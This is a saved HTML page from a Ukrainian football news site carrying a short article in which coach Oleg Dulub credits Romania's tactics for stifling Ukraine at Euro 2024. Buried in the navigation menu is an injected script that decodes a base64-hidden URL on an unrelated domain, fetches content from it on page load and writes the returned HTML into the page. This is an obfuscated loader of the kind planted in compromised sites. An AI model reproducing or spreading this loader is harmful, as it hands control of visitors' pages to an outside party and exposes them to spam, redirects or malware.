

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/zbirna/90624dulub-rumuniya-pozbavila-ukrainu-dumki-ta-prostoru.html
body_size: 29910
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link rel="canonical" href="https://football-ukraine.com/zbirna/90624dulub-rumuniya-pozbavila-ukrainu-dumki-ta-prostoru.html"/>
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Дулуб про збірну України" />
<meta name="keywords" content="футбол україна, футбол онлайн, динамо, металіст, дніпро, Дулуб, Румунії, похвалив, тренер, збірну" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу : Збірна України : Дулуб: Румунія позбавила Україну думки та простору</title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<div class="site-section-header">НОВИНИ</div>
  <div class="node node-story">
	<div class="story_header_left">
		<div class="category"></div>
		<div class="date">00:35, 19  Чер 2024 </div>
	</div>
<h1 class="title">Дулуб: Румунія позбавила Україну думки та простору</h1>
    <div class="submitted">By <noindex><a target="_blank" rel="nofollow" href="http://zbirna.com"></noindex>zbirna.com</a>   </div>
    <div class="content"><div class="field field-type-filefield field-field-image">
<div class="field-items">
            <div class="field-item odd">

<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter"></div>
<br>
<div class="story_header_right">
<iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=http%3A%2F%2Fwww.facebook.com%2FFootballUkraina&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe>

&nbsp;&nbsp;<!-- Разместите этот тег в том месте, где должна отображаться кнопка +1 -->
<g:plusone size="medium"></g:plusone>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
{lang: 'ua'}
</script>
</div>

<div class="_ga1_on_"><img src="https://football-ukraine.com/uploads/images/default/1959_du.jpeg" border="0" width="490" alt="1959_du.jpeg (21.82 Kb)" /><br /><br />Білоруський тренер <b>Олег Дулуб</b> похвалив збірну Румунії. Повідомляє сайт <a href='https://football-ukraine.com/' >Футбол Україна</a>. <br /><br />"Це хороша аналітична робота збірної Румунії. Вони позбавили Україну і думки, і простору – низький блок, закрита середина. Моменти були показовими.<br /><br />Наприклад, при грі проти Мудрика, коли він весь час у широкій точці чекав м'яча, натомість румуни за рахунок опорного півзахисника створювали ситуацію два проти одного. Дуже важко, бо один страхує фланг, інший середину", - зазначив Дулуб.<br /><br />Ці та інші події про український <a href='https://football-ukraine.com/' >футбол</a> читай на <a href='https://football-ukraine.com/' >Футбол Україна</a>. </div><br>
<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<b>ЧИТАЙТЕ ТАКОЖ:</b><br><br>
<center>
<script type="text/javascript" src="http://myledi.net/orphus/orphus.js"></script>
<p class="orphus" style="font-size: 12px;">Знайшов помилку? Виділи її та натисни CTRL+Enter. <noindex><a target="_blank" id="orphus" href="http://orphus.ru" title="Система Orphus"><img src="http://footballtransfer.com.ua/orphus/orphus.png" alt="Система Orphus" style="margin-top:-10px; margin-left: 10px;"></a></noindex></p><br>
</center>
<small>Мітки:  <a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%D0%F3%EC%F3%ED%B3%BF'>збірна Румунії</a>, <a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%D3%EA%F0%E0%BF%ED%E8'>збірна України</a>, <a href='/plugin/tags/tag/?tag=%AA%E2%F0%EE-2024'>Євро-2024</a>, <a href='/plugin/tags/tag/?tag=%C4%F3%EB%F3%E1'>Дулуб</a></small>
<div style="text-align: right;">
</div>
<br><center>
<b>Подiлитись посиланням:</b><br>
<noindex>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,google,print"></div>
</noindex></center>
<br>
<script id="_vidverto-b93c03c894d1f8cc206fbd2611d70870">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-b93c03c894d1f8cc206fbd2611d70870");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("7201",t,{width:720,height:405})}))}(window,document);</script>

<br>
<!-- start content roll for football-ukraine.com -->
<div id="adpartner-vunit-3603">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/vunit?id=3603&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content roll for football-ukraine.com -->


 </div> </div> </div>
<br>
<b>Новини по темі:</b><br>
<li> 04.01.26 <a href="/zbirna/96739sachko-pro-zbirnu-ukraini-nam-brakue-mudrika-z-iogo-nestandartnimi-hodami.html" alt="Сачко про збірну України: нам бракує Мудрика з його нестандартними ходами" title="Сачко про збірну України: нам бракує Мудрика з його нестандартними ходами">Сачко про збірну України: нам бракує Мудрика з його нестандартними ходами</a></li><li> 24.12.25 <a href="/zbirna/96658zhinochu-zbirnu-ukraini-ocholit-trenerka-vorskli-yaka-poednuvatime-dvi-posadi.html" alt="Жіночу збірну України очолить тренерка Ворскли, яка поєднуватиме дві посади" title="Жіночу збірну України очолить тренерка Ворскли, яка поєднуватиме дві посади">Жіночу збірну України очолить тренерка Ворскли, яка поєднуватиме дві посади</a></li><li> 14.12.25 <a href="/zbirna/96558sabo-zaklikav-rebrova-terminovo-povernuti-mudrika-u-zbirnu.html" alt="Сабо закликав Реброва терміново повернути Мудрика у збірну" title="Сабо закликав Реброва терміново повернути Мудрика у збірну">Сабо закликав Реброва терміново повернути Мудрика у збірну</a></li><li> 06.12.25 <a href="/zbirna/96483shevchenko-nazvav-golovnogo-voroga-ukraini-na-shlyahu-do-mundialyu-2026.html" alt="Шевченко назвав головного ворога України на шляху до мундіалю-2026" title="Шевченко назвав головного ворога України на шляху до мундіалю-2026">Шевченко назвав головного ворога України на шляху до мундіалю-2026</a></li>

        <div class="print_and_email">
      <ul class="print_and_email">
<li><span class="print_mail"><a href="/zbirna/90624dulub-rumuniya-pozbavila-ukrainu-dumki-ta-prostoru/page1.print"><img src="http://football-ukraine.com/uploads/images/default/6649_1.jpg" title="Роздрукувати: Дулуб: Румунія позбавила Україну думки та простору" alt="Роздрукувати: Дулуб: Румунія позбавила Україну думки та простору" /></a></span></li>
        <li><span class="print_mail"><a href="mailto:?subject=News from Football-ukraine.com&amp;body=%20http://football-ukraine.com/zbirna/90624dulub-rumuniya-pozbavila-ukrainu-dumki-ta-prostoru.html" title="Send this page by e-mail." rel="nofollow"><img src="http://football-ukraine.com/uploads/images/default/9188_2.jpg" alt="Відправити другу: Дулуб: Румунія позбавила Україну думки та простору" /></a></span></li>
      </ul>
    </div>
  </div>
 </div>

<div id="cap1" style="padding: 2px 2px;">
<A class="glink" style="cursor: pointer" onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('content2'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = '';">
<B><U>Прокоментувати</U></B></a>
</div> 

<DIV id="cap2" style="padding: 2px 5px; display: none;">
<a class="glink" style="cursor: pointer"  onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('content2'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = 'none';">
Вимкнути коментарі</a>
&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
<b>КОМЕНТАРІ</b></div>
<br>

<div id="content1" >	
</div>
<div id="content2" style="display: none;" >	

<!-- Here is user's comments -->



<!-- Here is `add comments` form -->

<script type="text/javascript">
var cajax = new sack();
function reload_captcha() {
	var captc = document.getElementById('img_captcha');
	if (captc != null) {
		captc.src = "https://football-ukraine.com/engine/captcha.php?rand="+Math.random();
	}
}	

function add_comment(){
	// First - delete previous error message
	var perr;
	if (perr=document.getElementById('error_message')) {
		perr.parentNode.removeChild(perr);
	}

	// Now let's call AJAX comments add
	var form = document.getElementById('comment');
	//cajax.whattodo = 'append';
	cajax.onShow("");
	cajax.setVar("name", form.name.value);
	cajax.setVar("password", form.password.value);
	cajax.setVar("mail", form.mail.value);
	cajax.setVar("vcode", form.vcode.value); 
	cajax.setVar("content", form.content.value);
	cajax.setVar("newsid", form.newsid.value);
	cajax.setVar("ajax", "1");
	cajax.setVar("json", "1");
	cajax.requestFile = "/plugin/comments/add/"; //+Math.random();
	cajax.method = 'POST';
	//cajax.element = 'new_comments';
	cajax.onComplete = function() { 
		if (cajax.responseStatus[0] == 200) {
			try {
				resRX = eval('('+cajax.response+')');
				var nc = document.getElementById('new_comments');
				nc.innerHTML += resRX['data'];				
				if (resRX['status']) { 
					// Added successfully!
					form.content.value = '';	
				}
  			} catch (err) { 
				alert('Error parsing JSON output. Result: '+cajax.response); 
			}
		} else {
			alert('TX.fail: HTTP code '+cajax.responseStatus[0]);
		}	
		 
		reload_captcha();
	}
	cajax.runAJAX();
}
</script>

<div id="new_comments"></div>
<form id="comment" method="post" action="/plugin/comments/add/" name="form" onsubmit="add_comment(); return false;">
<input type="hidden" name="newsid" value="90624#4e7b0769749674045948ff4ad2878c8a" />
<input type="hidden" name="referer" value="/zbirna/90624dulub-rumuniya-pozbavila-ukrainu-dumki-ta-prostoru.html" />



<div id="respond">


<p>

		<table border="0" width="97%" cellspacing="0" cellpadding="0">
			<tr>
				<td width="7">&nbsp;</td>
				<td bgcolor="#FFFFFF">
				<table border="0" width="97%" cellpadding="0" cellspacing="0">

<tr>
<td width="200" style="padding-left: 15px;">Ім'я:</td>
<td style="padding: 5px;"><input type="text" size="30" name="name" value=""  /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Пароль: <small>(якщо зареєстрований)</small></td>
<td style="padding: 5px;"><input class="password" type="password" maxlength="16" size="30" name="password" value="" /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Email:  <small>(обов'язково!)</small></td>
<td style="padding: 5px;"><input class="email" type="text" size="30" maxlength="70" name="mail" value=""  /></label></td>
</tr>

<tr>
<td style="padding-left: 15px;"><img id="img_captcha" onclick="reload_captcha();" src="https://football-ukraine.com/engine/captcha.php/captcha.php?rand=75144" alt="captcha" /></td>
<td style="padding: 5px;"><input class="important" type="text" name="vcode" maxlength="5" size="30" /></td>
</tr>


<tr>
<td width="200" valign="top" style="padding-left: 5px;"><br />
<a href="javascript:ShowOrHide('bbcodes');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />теги форматування</a><br />
<div id="bbcodes" style="display : none;"><br /><span id="tags">
<a onclick="insertext('[b]','[/b]', '')" title='Жирний шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/bold.gif" hspace="2" vspace="2" alt="Жирний шрифт" /></a>
<a onclick="insertext('[u]','[/u]', '')" title='Підкреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/underline.gif" hspace="2" vspace="2" alt="Підкреслений шрифт" /></a>
<a onclick="insertext('[url]','[/url]', '')" title='Вставити посилання'><img src="https://football-ukraine.com/engine/skins/default/tags/link.gif" hspace="2" vspace="2" alt="Вставити посилання" /></a>
<a onclick="insertext('[code]','[/code]', '')" title='Вставити код'><img src="https://football-ukraine.com/engine/skins/default/tags/code.gif" hspace="2" vspace="2" alt="Вставити код" /></a>
<a onclick="insertext('[hide]','[/hide]', '')" title='Вставити блок для зареєстрованих користувачів'><img src="https://football-ukraine.com/engine/skins/default/tags/hide.gif" hspace="2" vspace="2" alt="Вставити блок для зареєстрованих користувачів" /></a>
<br />
<a onclick="insertext('[s]','[/s]', '')" title='Закреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/crossline.gif" hspace="2" vspace="2" alt="Закреслений шрифт" /></a>
<a onclick="insertext('[i]','[/i]', '')" title='Похилий шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/italic.gif" hspace="2" vspace="2" alt="Похилий шрифт" /></a>
